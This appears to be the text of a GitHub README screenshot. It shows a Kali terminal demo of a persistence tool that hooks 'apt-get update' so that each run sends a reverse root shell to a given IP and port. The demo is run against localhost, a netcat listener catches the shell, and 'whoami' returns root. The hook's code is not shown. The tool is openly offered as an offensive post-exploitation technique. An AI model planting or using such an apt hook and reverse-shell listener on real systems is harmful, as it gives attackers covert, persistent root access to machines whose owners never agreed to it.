 root@ghost:/tmp
File Actions Edit View Help
┌──(ghost㉿ghost)-[~/apt-get_update_hook]
└─$ sudo bash apt-get_update_hook.sh
usage sudo bash apt-get_update_hook.sh <ip> <port>
┌──(ghost㉿ghost)-[~/apt-get_update_hook]
└─$ sudo bash apt-get_update_hook.sh 127.0.0.1 1337
[+] apt-get update hooked
[+] Persistence through apt-get update success
File System
┌──(ghost㉿ghost)-[~/apt-get_update_hook]
└─$ sudo apt-get update
Hit:1 http://kali.download/kali kali-rolling InRelease
Reading package lists... Done
┌──(ghost㉿ghost)-[~/apt-get_update_hook]
└─$
Home
┌──(ghost㉿ghost)-[~]
└─$ nc -lvp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 33624
┌──(root💀ghost)-[/tmp]
└─# whoami
whoami
root
┌──(root💀ghost)-[/tmp]
└─#